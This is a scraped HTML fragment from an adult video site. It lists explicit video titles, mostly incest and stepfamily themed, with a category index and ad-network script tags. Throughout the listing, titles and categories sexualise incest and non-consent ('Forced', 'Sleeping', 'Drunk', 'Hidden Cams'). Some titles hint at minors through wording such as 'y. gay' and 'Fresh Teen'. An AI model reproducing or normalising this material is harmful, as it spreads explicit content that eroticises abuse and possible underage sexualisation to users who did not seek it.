                                        <img data-sg="7c90bdc0aba7671a" src="/thumbs/866/8975882692560643866_0.jpg" alt="incezt - real bro sis rough sex - milf incest cartoon porn - gay incest porn amateur l" width="320" height="240">
                                    </div>
                                </div>
                                <p>incezt - real bro sis rough sex - milf incest cartoon porn - gay incest porn amateur l</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:33</li>
                                <li><i class="la la-calendar"></i> 28.02.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4782392072840871078/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="425e78408652fca6" src="/thumbs/78/4782392072840871078_0.jpg" alt="Daddy Breeds His Cum Dump" width="320" height="240">
                                    </div>
                                </div>
                                <p>Daddy Breeds His Cum Dump</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:49</li>
                                <li><i class="la la-calendar"></i> 24.09.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7152763888300007341/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="6343b8dc045d1fad" src="/thumbs/341/7152763888300007341_0.jpg" alt="Asian Twink Gets Fucked By Daddy" width="320" height="240">
                                    </div>
                                </div>
                                <p>Asian Twink Gets Fucked By Daddy</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 22:56</li>
                                <li><i class="la la-calendar"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731444172112/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb918401550" src="/thumbs/112/2705852731444172112_0.jpg" alt="Son and daddy" width="320" height="240">
                                    </div>
                                </div>
                                <p>Son and daddy</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 11:52</li>
                                <li><i class="la la-calendar"></i> 27.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2726208426087043860/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="25d5701e94985314" src="/thumbs/860/2726208426087043860_0.jpg" alt="insext brother and sister home alone 00020 - family guy lois and brian porn - erotica incest nephew caught masturbating gay porn" width="320" height="240">
                                    </div>
                                </div>
                                <p>insext brother and sister home alone 00020 - family guy lois and brian porn - erotica incest nephew caught masturbating gay porn</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 19:51</li>
                                <li><i class="la la-calendar"></i> 1.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1985354406834480233/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1b8d65506ca02469" src="/thumbs/233/1985354406834480233_0.jpg" alt="Daddy Teaches His Stepson a Lesson He Won't Forget - Lev Ivankov, Manuel Skye" width="320" height="240">
                                    </div>
                                </div>
                                <p>Daddy Teaches His Stepson a Lesson He Won't Forget - Lev Ivankov, Manuel Skye</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:15</li>
                                <li><i class="la la-calendar"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8104215591645947593/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7077f524833d26c9" src="/thumbs/593/8104215591645947593_0.jpg" alt="grandpa tasting cum in the garden" width="320" height="240">
                                    </div>
                                </div>
                                <p>grandpa tasting cum in the garden</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:09</li>
                                <li><i class="la la-calendar"></i> 28.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3630975001708558616/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3263d086bd297918" src="/thumbs/616/3630975001708558616_0.jpg" alt="Young Twink Stepson Dakota Lovell And Stepdad Trent Summers Family Threesome With Special Teddy Bear" width="320" height="240">
                                    </div>
                                </div>
                                <p>Young Twink Stepson Dakota Lovell And Stepdad Trent Summers Family Threesome With Special Teddy Bear</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 1.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4723141417312227605/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="418bf81842d49115" src="/thumbs/605/4723141417312227605_0.jpg" alt="Daddy has fun with a y. gay" width="320" height="240">
                                    </div>
                                </div>
                                <p>Daddy has fun with a y. gay</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:54</li>
                                <li><i class="la la-calendar"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732693367095/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb962b54937" src="/thumbs/95/2705852732693367095_0.jpg" alt="Daddy bear hairy breeding pounding 8" width="320" height="240">
                                    </div>
                                </div>
                                <p>Daddy bear hairy breeding pounding 8</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:56</li>
                                <li><i class="la la-calendar"></i> 1.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2267635995302739137/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1f7842ec5be8bcc1" src="/thumbs/137/2267635995302739137_0.jpg" alt="Horndawg Productions - A Dawg And His Master" width="320" height="240">
                                    </div>
                                </div>
                                <p>Horndawg Productions - A Dawg And His Master</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 40:05</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732570631084/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb95b647bac" src="/thumbs/84/2705852732570631084_0.jpg" alt="Asian twink bb fucked by two daddies" width="320" height="240">
                                    </div>
                                </div>
                                <p>Asian twink bb fucked by two daddies</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 21:13</li>
                                <li><i class="la la-calendar"></i> 16.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3531722885485721440/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="31033340a27e7760" src="/thumbs/440/3531722885485721440_0.jpg" alt="twink stepbrother with a nice big boy dick dakota lovell family sex with party boy stepbrother scott demarco" width="320" height="240">
                                    </div>
                                </div>
                                <p>twink stepbrother with a nice big boy dick dakota lovell family sex with party boy stepbrother scott demarco</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 10.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/197274356691523750/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2bcdbfb71e458a6" src="/thumbs/750/197274356691523750_0.jpg" alt="Hunk Stepdad Johnny Ford Family Sex With Hot Young Blonde Twink Stepson Jace Madden" width="320" height="240">
                                    </div>
                                </div>
                                <p>Hunk Stepdad Johnny Ford Family Sex With Hot Young Blonde Twink Stepson Jace Madden</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731800595093/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb92d7eaa95" src="/thumbs/93/2705852731800595093_0.jpg" alt="Fresh Teen &amp; Already A Whore" width="320" height="240">
                                    </div>
                                </div>
                                <p>Fresh Teen &amp; Already A Whore</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 5:24</li>
                                <li><i class="la la-calendar"></i> 23.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731798862880/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb92d643c20" src="/thumbs/880/2705852731798862880_0.jpg" alt="Dad finds a use for son" width="320" height="240">
                                    </div>
                                </div>
                                <p>Dad finds a use for son</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 24:23</li>
                                <li><i class="la la-calendar"></i> 16.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9090060296769039339/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7e2661adbfccebeb" src="/thumbs/339/9090060296769039339_0.jpg" alt="insext brother and sister on webcam 01926 - gay sex dad family bisexual bb - throatfuck incest porn" width="320" height="240">
                                    </div>
                                </div>
                                <p>insext brother and sister on webcam 01926 - gay sex dad family bisexual bb - throatfuck incest porn</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 12:52</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637069941005/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1020ccb90d" src="/thumbs/5/3824942637069941005_0.jpg" alt="Gay sex with young uncle free stories first time Dustin Revees and" width="320" height="240">
                                    </div>
                                </div>
                                <p>Gay sex with young uncle free stories first time Dustin Revees and</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:11</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546459655226/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe2517405bc3a" src="/thumbs/226/1426482546459655226_0.jpg" alt="Mature gay daddy breeding amateur gallery pics Joseph Jacobs the Bukkake" width="320" height="240">
                                    </div>
                                </div>
                                <p>Mature gay daddy breeding amateur gallery pics Joseph Jacobs the Bukkake</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639891660190/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10c8fcbd9e" src="/thumbs/190/3824942639891660190_0.jpg" alt="Grandpa Suck Younger Cock" width="320" height="240">
                                    </div>
                                </div>
                                <p>Grandpa Suck Younger Cock</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:05</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7760362950072727754/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="6bb258fca72ff8ca" src="/thumbs/754/7760362950072727754_0.jpg" alt="Twink stepson called Jake Nobello fucked by big dick stepdad creep" width="320" height="240">
                                    </div>
                                </div>
                                <p>Twink stepson called Jake Nobello fucked by big dick stepdad creep</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 27.02.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2685261217090591977/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2543f6d98dd15ce9" src="/thumbs/977/2685261217090591977_0.jpg" alt="Stepson Bends Over And Lets His Pervy Stepdad Stick A Tongue In His Tight Hole - Alex Meyer, President Oaks" width="320" height="240">
                                    </div>
                                </div>
                                <p>Stepson Bends Over And Lets His Pervy Stepdad Stick A Tongue In His Tight Hole - Alex Meyer, President Oaks</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                                <li><i class="la la-calendar"></i> 13.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640593439192/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10f2d109d8" src="/thumbs/192/3824942640593439192_0.jpg" alt="Gay sexy lois family guy art animation first time Power bottom Jayden" width="320" height="240">
                                    </div>
                                </div>
                                <p>Gay sexy lois family guy art animation first time Power bottom Jayden</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:07</li>
                                <li><i class="la la-calendar"></i> 16.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
                      
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li><a href="/en/search//R2F5/popular/2/" target="_self">2</a></li><li><a href="/en/search//R2F5/popular/3/" target="_self">3</a></li>
                    </ul>
                    
                </div>
                <h2>Popular Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-right"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-chevron-right"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-right"></i> bestpornsites.cc</a></div></li>                        
                    </ul>
                    
                </div>                  
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                       
                        <li>
                            <div>
                                <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                                    <span>Amateur</span>
                                    <span class="cat-total"><i class="la la-video"></i> 4306 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                                    <span>Anal</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2642 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                                    <span>Asian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1108 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                                    <span>Aunt</span>
                                    <span class="cat-total"><i class="la la-video"></i> 273 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                                    <span>Blowjob</span>
                                    <span class="cat-total"><i class="la la-video"></i> 5656 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                                    <span>Brother</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1471 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                                    <span>Brother Sister</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1123 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                                    <span>Couple</span>
                                    <span class="cat-total"><i class="la la-video"></i> 701 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                                    <span>Cuckold</span>
                                    <span class="cat-total"><i class="la la-video"></i> 438 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                                    <span>Dad</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1672 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                                    <span>Daddy</span>
                                    <span class="cat-total"><i class="la la-video"></i> 4982 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                                    <span>Daughter</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3236 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                                    <span>Drunk</span>
                                    <span class="cat-total"><i class="la la-video"></i> 110 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <span>Family</span>
                                    <span class="cat-total"><i class="la la-video"></i> 16357 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/7798885/Father/popular/1/" target="_self">
                                    <span>Father</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1095 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                                    <span>Father Daughter</span>
                                    <span class="cat-total"><i class="la la-video"></i> 449 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                                    <span>Father Son</span>
                                    <span class="cat-total"><i class="la la-video"></i> 97 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                                    <span>First Time</span>
                                    <span class="cat-total"><i class="la la-video"></i> 909 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                                    <span>Forced</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1225 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                                    <span>Grandpa</span>
                                    <span class="cat-total"><i class="la la-video"></i> 645 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                                    <span>Granny</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1106 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                                    <span>Group Sex</span>
                                    <span class="cat-total"><i class="la la-video"></i> 647 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                                    <span>Hairy</span>
                                    <span class="cat-total"><i class="la la-video"></i> 706 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                                    <span>Handjob</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1074 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                                    <span>Hentai</span>
                                    <span class="cat-total"><i class="la la-video"></i> 141 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                                    <span>Hidden Cams</span>
                                    <span class="cat-total"><i class="la la-video"></i> 21 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                                    <span>Homemade</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1594 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                                    <span>Incest</span>
                                    <span class="cat-total"><i class="la la-video"></i> 6959 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                                    <span>Mature</span>
                                    <span class="cat-total"><i class="la la-video"></i> 4769 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                                    <span>Mom</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2576 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                                    <span>Mom Boy</span>
                                    <span class="cat-total"><i class="la la-video"></i> 44 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                                    <span>Mom Son</span>
                                    <span class="cat-total"><i class="la la-video"></i> 826 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                                    <span>Mother</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3202 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                                    <span>Mother Daughter</span>
                                    <span class="cat-total"><i class="la la-video"></i> 766 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                                    <span>Old Man</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1038 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                                    <span>Old Young</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1213 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                                    <span>Pregnant</span>
                                    <span class="cat-total"><i class="la la-video"></i> 175 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                                    <span>Russian Family</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1050 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                                    <span>Sister</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2028 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                                    <span>Sleeping</span>
                                    <span class="cat-total"><i class="la la-video"></i> 246 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                                    <span>Spanking</span>
                                    <span class="cat-total"><i class="la la-video"></i> 268 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                                    <span>Swingers</span>
                                    <span class="cat-total"><i class="la la-video"></i> 196 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                                    <span>Teen Anal</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1062 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                                    <span>Teens</span>
                                    <span class="cat-total"><i class="la la-video"></i> 733 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                                    <span>Threesome</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1696 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                                    <span>Uncle</span>
                                    <span class="cat-total"><i class="la la-video"></i> 685 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                                    <span>Voyeur</span>
                                    <span class="cat-total"><i class="la la-video"></i> 243 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                                    <span>Webcam</span>
                                    <span class="cat-total"><i class="la la-video"></i> 470 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                           
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
